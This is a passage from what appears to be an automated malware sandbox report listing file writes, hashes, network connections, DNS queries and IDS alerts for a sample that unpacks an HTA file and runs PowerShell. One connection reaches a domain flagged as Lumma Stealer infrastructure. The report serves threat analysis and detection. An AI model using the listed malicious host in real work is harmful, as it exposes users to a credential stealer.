MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rj5zpg45.po4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oj0mvurk.c5d.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1ovawlww.tlr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4920 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:F55D53B98447565DBE52B1CBB1E756C5 | SHA256:ACC2CDBB3C1D363A527ADAE6BF344AB63A707D5E4F5608AC02EB7453AD5C463D | |||
| 4920 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:1F35206F61747B2897340D8E20591FB3 | SHA256:669E54A0D1777F800622790E5B736C8B82CBA7B05D31100A9A5D99F192B3490B | |||
| 2432 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2432.15549\62ec940b747e2c88e68bc63372145f3c5b735dccae1ff4600760363e796dfa51.hta | html | |
MD5:3FDCC55D74D95C1B5FA829574FAE04E7 | SHA256:62EC940B747E2C88E68BC63372145F3C5B735DCCAE1FF4600760363E796DFA51 | |||
| 4920 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QJDDS2T5Q16DZKSB9CA2.temp | binary | |
MD5:F55D53B98447565DBE52B1CBB1E756C5 | SHA256:ACC2CDBB3C1D363A527ADAE6BF344AB63A707D5E4F5608AC02EB7453AD5C463D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
18
DNS requests
12
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1328 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1328 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.172.255.217:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6544 | svchost.exe | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4920 | powershell.exe | 149.129.12.60:443 | cdn-dispatcher-central.oss-ap-northeast-2.aliyuncs.com | Alibaba US Technology Co., Ltd. | KR | unknown |
1328 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cdn-dispatcher-central.oss-ap-northeast-2.aliyuncs.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
2196 | svchost.exe | A Network Trojan was detected | STEALER [ANY.RUN] Domain has been identified as part of Lumma Stealer's infrastructure (cdn-dispatcher-central .oss-ap-northeast-2 .aliyuncs .com) |
4920 | powershell.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |